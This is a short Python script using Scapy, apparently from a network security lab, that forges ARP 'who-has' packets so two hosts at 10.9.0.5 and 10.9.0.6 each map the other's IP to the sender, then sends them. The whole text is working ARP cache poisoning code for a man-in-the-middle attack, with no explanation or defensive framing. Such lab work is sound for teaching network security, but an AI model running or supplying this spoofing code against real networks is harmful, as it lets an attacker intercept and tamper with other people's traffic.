 from scapy.all import *
ipA = "10.9.0.5"
MacA = "02:42:0a:09:00:05"
ipB = "10.9.0.6"
MacB = "02:42:0a:09:00:06"
def get_arp_spoof_pkt(victim_ip, victim_mac, spoof_ip):
    E_layer = Ether()
    E_layer.dst = victim_mac
    A_layer = ARP()
    A_layer.psrc = spoof_ip
    A_layer.pdst = victim_ip
    A_layer.op = "who-has"
    return E_layer / A_layer
pkt_a = get_arp_spoof_pkt(ipA, MacA, ipB)
pkt_b = get_arp_spoof_pkt(ipB, MacB, ipA)
pkt_a.show()
pkt_b.show()
sendp(pkt_a)
sendp(pkt_b)